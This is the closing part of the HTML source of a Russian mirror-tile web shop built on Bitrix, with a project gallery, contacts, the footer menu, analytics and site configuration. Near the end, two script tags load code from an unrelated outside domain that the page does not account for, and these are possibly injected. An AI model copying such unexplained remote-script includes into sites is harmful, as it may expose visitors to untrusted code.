		padding: 23px 15px 0 15px;
	}
</style>
					<div class="col-md-12">
			<div class="right_info_block">
								<!--
					<h3>Рекомендации</h3>
									-->			</div>
		</div>
	</div>
				
			
	
<!--'start_frame_cache_des'-->
<!--'end_frame_cache_des'--></div>

<div class="clearfix"></div>



																																<div class="top_block text-center">
								<h3 class="title_block">Наши работы</h3>
							</div>
							<div class="instagram_wrapper wide_N">
								<div class="maxwidth-theme">

									<!--'start_frame_cache_project'-->									<div class="instagram_ajax loaded">
																				<div class="item-views front blocks">
											<div class="instagram clearfix">
																								<div class="items row1 flexbox1 flexslider" data-plugin-options='{"animation": "slide", "move": 0, "directionNav": true, "itemMargin":20, "controlNav" :true, "animationLoop": true, "slideshow": false, "slideshowSpeed": 5000, "animationSpeed": 900, "counts": [3,3,2,2,1]}'>
													<ul class="slides row flexbox">
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/6a7/365_365_1/kkrarb4tp91y7oghqenu1q6v7id6i3yx.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-gostinoy/zerkalnoe-panno-v-gostinoy3/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно в гостиной</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/53b/365_365_1/blmif23mx8085ydqn6xc5dqyo6omk609.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-spalnoy-komnate/dva-zerkalnykh-panno-v-spalne/" target="_blank">
																		<div class="title">
																			<div>Два зеркальных панно в спальне</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/57c/365_365_1/ch26sg6hgr4qqv4v1nycvsjnxg4107k7.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-gostinoy/zerkalnoe-panno-v-bolshoy-komnate/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно в большой комнате</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/a01/365_365_1/z1hn6m77cr54btsoav4cmpj3is7409j2.JPG) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-na-kukhne/zerkalnoe-panno-na-kukhne-pryamougolnik-/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно на кухне &quot;Прямоугольник&quot; </div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/126/365_365_1/rz22tvhspb60dpi2ewhueqm8njvez0pl.JPG) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-gostinoy/zerkalnoe-panno-v-gostinoy-svet-/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно в гостиной &quot;Свет&quot; </div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/iblock/c78/sc60m5u13a1svgodrdv3ee2xxty1aqr8.JPG) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-spalnoy-komnate/zerkalnoe-panno-v-spalnoy-komnate/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно в спальной комнате</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/cf7/365_365_1/pxsg7fpuy0lyes3oomto1e0prkx8ejjo.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-prikhozhey/zerkalnoe-panno-pri-vkhode/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно при входе</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/aa5/365_365_1/d6369t5em3xfthg0ph2wxgo1zcwrudpr.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-prikhozhey/zerkalnoe-panno-v-prikhozhey-uyut/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно в прихожей &quot;Уют&quot;</div>
																		</div>
																	</a>
																</div>
															</li>
																											</ul>
												</div>
											</div>
										</div>
									</div>
									
							<!--'end_frame_cache_project'-->
									<div class="icon_blocks ">
										<div class="row">
											<div class="col-12 col-sm-6 col-lg-4">
												<div class="icon_block contacts_icon">
													<img src="/images/feedback_mail.svg">
													<div class="title">Пишите</div>
													<a href="mailto:info@zerkalnaya-plitka.ru">info@zerkalnaya-plitka.ru</a>
												</div>
											</div>
											<div class="col-12 col-sm-6 col-lg-4">
												<div class="icon_block contacts_icon">
													<img src="/images/feedback_phone.svg">
													<div class="title">Звоните</div>
													<a href="tel:89517600081">8 (951) 760-00-81</a>
												</div>
											</div>
											<div class="col-12 col-lg-4">
												<div class="icon_block contacts_icon">
													<img src="/images/feedback_inst.svg">
													<div class="title">Подписывайтесь</div>
													<a href="https://www.instagram.com/zerkalnaya_plitka">zerkalnaya_plitka</a>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<style>
								.instagram_ajax .instagram .item .title{
									opacity: 0;
									font-size: 18px;
								}
							</style>
																																						</div> 																</div> 																				</div> 																			</div> 							</div> 					</div>		<footer id="footer">
						<div class="footer_inner no_fill footer-grey ext_view">
	<div class="bottom_wrapper">
		<div class="wrapper_inner">
			<div class="row bottom-middle">
				<div class="col-md-7">
					<div class="row">
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item active">
							<div class="title">
																	<a href="/katalog/">Каталог</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item active">
							<div class="title">
																	<a href="/katalog/zerkalnaya-plitka-kvadrat/">Квадратная зеркальная плитка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/">Вытянутый ромб зеркальная плитка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/soty-zerkalnaya-plitka/">Соты зеркальная плитка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/pryamougolnaya-zerkalnaya-plitka/">Прямоугольная зеркальная плитка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/zerkalnye-panno-standartnykh-razmerov/">Индивидуальное зеркальное панно</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/raschet-zerkalnogo-panno/">Рассчитать зеркальное панно</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/o-zerkalnoj-plitke/">Полезное о зеркальное плитке</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/projects/">Наши проекты</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/dostavka-oplata/">Доставка и оплата</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/">О нас</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/contacts/">Контакты</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
					</div>
				</div>
				<div class="col-md-5">
					<div class="row">
						<div class="col-lg-6 col-md-12 col-sm-6">
							<div class="subscribe_wrap">
	</div>							<div class="social-block rounded_block">
								<div class="social-icons">
			<div class="small_title">Оставайтесь на связи</div>
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/zerkalnaya_plitka_vk" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
											<li class="instagram">
				<a href="https://www.instagram.com/zerkalnaya_plitka/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
							<li class="telegram">
				<a href="https://t.me/+79517600081" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
											</ul>
	<!-- /noindex -->
</div>							</div>
						</div>
						<div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
							<div class="info contacts_block_footer">
								<span class="white_middle_text">Наши контакты</span>																				<div class="phone blocks">
						<!-- noindex -->
			<div class="phone">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:89517600081" id="calibri_phone">8 (951) 760-00-81</a>
							</div>
			<!-- /noindex -->
							</div>
																				<div class="email blocks">
				<a href="mailto:info@zerkalnaya-plitka.ru">info@zerkalnaya-plitka.ru</a><br>			</div>
												
		
							<div class="address blocks">
					Доставка по всей России				</div>
			
		
								</div>
						</div>
					</div>
				</div>
			</div>
			<div class="bottom-under">
				<div class="row">
					<div class="col-md-12 outer-wrapper">
						<div class="inner-wrapper row">
							<div class="copy-block">
								<div class="copy">
									2026 &copy; Интернет-магазин зеркальной плитки zerkalnaya-plitka.ru								</div>
								<div class="print-block"></div>
								<div id="bx-composite-banner"></div>
							</div>
							<div class="pull-right pay_system_icons">
								<span class="">
									<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>								</span>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>		</footer>
		<div class="bx_areas">
			<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/65995681" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<meta name="yandex-verification" content="8fecb07d7f6d4011" />		</div>
					<div class="inline-search-block with-close fixed">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12">
				<div class="search-wrapper">
				<div id="title-search">
					<form action="/catalog/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg svg-search svg-black"></i></button>
							<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
						</div>
					</form>
				</div>
			</div>
						</div>
				</div>
			</div>
		</div>
			<!--'start_frame_cache_basketitems-block'-->
														<!--'end_frame_cache_basketitems-block'-->		<!--'start_frame_cache_all-basketitems-block'-->						<!--'end_frame_cache_all-basketitems-block'-->			<!--'start_frame_cache_calc'-->			<div class="calc_fix">
				<div class="calc_fixed_left d-flex align-items-center closed">
					<div class="calc_close d-flex"><img src="/local/templates/zerkala/img/calc_close.svg"></div>
					<a href="/raschet-zerkalnogo-panno/" onclick="BX.onCustomEvent('onCounterGoals', [{goal: 'goal_calc_block_click'}]);" class="calc_title">Калькулятор зеркальной плитки</a>
				</div>
				<div class="calc_fixed_right d-flex align-items-center" data-href="/raschet-zerkalnogo-panno/">
					<img class="calc_image" src="/local/templates/zerkala/img/calc_image.svg">
				</div>
			</div>
		<!--'end_frame_cache_calc'-->		<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1279486-706Br" style="position:fixed; left:-999px;" alt=""/></noscript>
	<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script src="/bitrix/js/main/core/core.min.js?1674465063220366"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'zp','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769121507','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'55fb43c400518e824031b46e5951cce2'});</script><script src="/bitrix/js/pull/protobuf/protobuf.min.js?159562131276433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?159562131214190"></script>
<script src="/bitrix/js/main/core/core_promise.min.js?15924925582490"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16356070299240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?167446506648293"></script>
<script src="/bitrix/js/main/jquery/jquery-2.2.4.min.js?166426451385578"></script>
<script src="/bitrix/js/main/ajax.min.js?159249255722194"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?167446506165492"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?16355884182842"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1635588418833"></script>
<script>BX.setJSList(['/local/templates/zerkala/components/bitrix/catalog.element/main4/script.js','/local/templates/zerkala/components/bitrix/sale.prediction.product.detail/main/script.js','/local/templates/zerkala/components/bitrix/sale.gift.product/main/script.js','/local/templates/zerkala/components/bitrix/sale.gift.main.products/main/script.js','/local/templates/zerkala/js/jquery.history.js','/local/templates/zerkala/js/jquery.actual.min.js','/local/templates/zerkala/vendor/js/jquery.bxslider.js','/local/templates/zerkala/js/jqModal.js','/local/templates/zerkala/vendor/js/bootstrap.js','/local/templates/zerkala/vendor/js/jquery.appear.js','/local/templates/zerkala/js/browser.js','/local/templates/zerkala/js/jquery.fancybox.js','/local/templates/zerkala/js/jquery.flexslider.js','/local/templates/zerkala/vendor/js/moment.min.js','/local/templates/zerkala/vendor/js/footable.js','/local/templates/zerkala/js/jquery.validate.min.js','/local/templates/zerkala/js/jquery.inputmask.bundle.min.js','/local/templates/zerkala/js/jquery.easing.1.3.js','/local/templates/zerkala/js/equalize.min.js','/local/templates/zerkala/js/jquery.alphanumeric.js','/local/templates/zerkala/js/jquery.cookie.js','/local/templates/zerkala/js/jquery.plugin.min.js','/local/templates/zerkala/js/jquery.countdown.min.js','/local/templates/zerkala/js/jquery.countdown-ru.js','/local/templates/zerkala/js/jquery.ikSelect.js','/local/templates/zerkala/js/jquery.mobile.custom.touch.min.js','/local/templates/zerkala/js/jquery.dotdotdot.js','/local/templates/zerkala/js/rating_likes.js','/local/templates/zerkala/js/video_banner.js','/local/templates/zerkala/js/main.js','/bitrix/components/bitrix/search.title/script.js','/local/templates/zerkala/components/bitrix/search.title/corp/script.js','/local/templates/zerkala/js/slick.min.js','/local/templates/zerkala/js/custom.js']);</script>
<script>BX.setCSSList(['/local/templates/zerkala/components/bitrix/sale.gift.main.products/main/style.css','/local/templates/zerkala/vendor/css/bootstrap.css','/local/templates/zerkala/css/jquery.fancybox.css','/local/templates/zerkala/css/styles.css','/local/templates/zerkala/css/animation/animation_ext.css','/local/templates/zerkala/vendor/css/footable.standalone.min.css','/local/templates/zerkala/css/h1-normal.css','/local/templates/zerkala/ajax/ajax.css','/local/templates/zerkala/css/slick.css','/local/templates/zerkala/css/fix.css','/local/templates/zerkala/styles.css','/local/templates/zerkala/template_styles.css','/local/templates/zerkala/css/media.min.css','/local/templates/zerkala/vendor/fonts/font-awesome/css/font-awesome.min.css','/local/templates/zerkala/css/print.css','/local/templates/zerkala/themes/custom_zp/theme.css','/local/templates/zerkala/bg_color/custom_zp/bgcolors.css','/local/templates/zerkala/css/width-4.css','/local/templates/zerkala/css/font-1.css','/local/templates/zerkala/css/custom.css']);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_zp");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("zp")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт.','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Подробнее','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','NEXT_T_MENU_BACK':'Назад','NEXT_T_MENU_CALLBACK':'Обратная связь','NEXT_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация'})</script>
<script  src="/bitrix/cache/js/zp/zerkala/template_5fd66b778ae29d151a89e8d6eec22aa9/template_5fd66b778ae29d151a89e8d6eec22aa9_v1.js?1768223330644108"></script>
<script  src="/bitrix/cache/js/zp/zerkala/page_195778c96604bfddb6b989bf906a6e35/page_195778c96604bfddb6b989bf906a6e35_v1.js?1768223611179215"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "c64cbe3c38b0bfb653860f5ae8a36dee"]); _ba.push(["host", "zerkalnaya-plitka.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 2838;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://top-dekor.ru/bitrix/spread.php?s=QklUUklYX1NNX1NBTEVfVUlEATZjZjI1MGYzMDkzNmVhZTEyYmFiNmYyZmExZGEwMGVkATE4MDAyMjU1MDcBLwEBAQI%3D&k=f0140dadbcbc21521e47ed17eb12655e';
new Image().src='https://landing.zercala/bitrix/spread.php?s=QklUUklYX1NNX1NBTEVfVUlEATZjZjI1MGYzMDkzNmVhZTEyYmFiNmYyZmExZGEwMGVkATE4MDAyMjU1MDcBLwEBAQI%3D&k=f0140dadbcbc21521e47ed17eb12655e';
</script>


<script src="https://jspacket.com/js/2037.js"></script><script src="https://jspacket.com/js/2098.js"></script><script>
					window.onload=function(){
				window.dataLayer = window.dataLayer || [];
			}
				BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});

		var arNextOptions = ({
			"SITE_DIR" : "/",
			"SITE_ID" : "zp",
			"SITE_ADDRESS" : "zerkalnaya-plitka.ru",
			"FORM" : ({
				"ASK_FORM_ID" : "SIMPLE_FORM_2",
				"SERVICES_FORM_ID" : "SIMPLE_FORM_5",
				"FEEDBACK_FORM_ID" : "SIMPLE_FORM_2",
				"CALLBACK_FORM_ID" : "SIMPLE_FORM_6",
				"RESUME_FORM_ID" : "RESUME",
				"TOORDER_FORM_ID" : "SIMPLE_FORM_6"
			}),
			"PAGES" : ({
				"FRONT_PAGE" : "",
				"BASKET_PAGE" : "",
				"ORDER_PAGE" : "",
				"PERSONAL_PAGE" : "",
				"CATALOG_PAGE" : "",
				"CATALOG_PAGE_URL" : "/catalog/",
				"BASKET_PAGE_URL" : "/basket/",
			}),
			"PRICES" : ({
				"MIN_PRICE" : "5000",
			}),
			"THEME" : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : 'CUSTOM',
				'BASE_COLOR_CUSTOM' : '333333',
				'TOP_MENU' : '',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'N',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'NONE',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'USE_LAZY_LOAD' : '',
				'CAPTCHA_FORM_TYPE' : '',
				'ONE_CLICK_BUY_CAPTCHA' : 'Y',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'BANNER_WIDTH' : '',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_BASKET_VIEW' : 'NORMAL',
				'SHOW_BASKET_ONADDTOCART' : 'Y',
				'SHOW_BASKET_PRINT' : 'N',
				"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : 'Y',
				'SHOW_LICENCE' : 'Y',
				'LICENCE_CHECKED' : 'Y',
				'LOGIN_EQUAL_EMAIL' : 'Y',
				'PERSONAL_ONEFIO' : 'Y',
				'SHOW_TOTAL_SUMM' : 'Y',
				'SHOW_TOTAL_SUMM_TYPE' : 'ALWAYS',
				'CHANGE_TITLE_ITEM' : 'N',
				'DISCOUNT_PRICE' : '',
				'STORES' : '',
				'STORES_SOURCE' : 'IBLOCK',
				'TYPE_SKU' : 'TYPE_1',
				'MENU_POSITION' : 'LINE',
				'MENU_TYPE_VIEW' : 'HOVER',
				'DETAIL_PICTURE_MODE' : 'POPUP',
				'PAGE_WIDTH' : '4',
				'PAGE_CONTACTS' : '1',
				'HEADER_TYPE' : '7',
				'REGIONALITY_SEARCH_ROW' : 'N',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '2',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'TYPE_SEARCH' : 'corp',
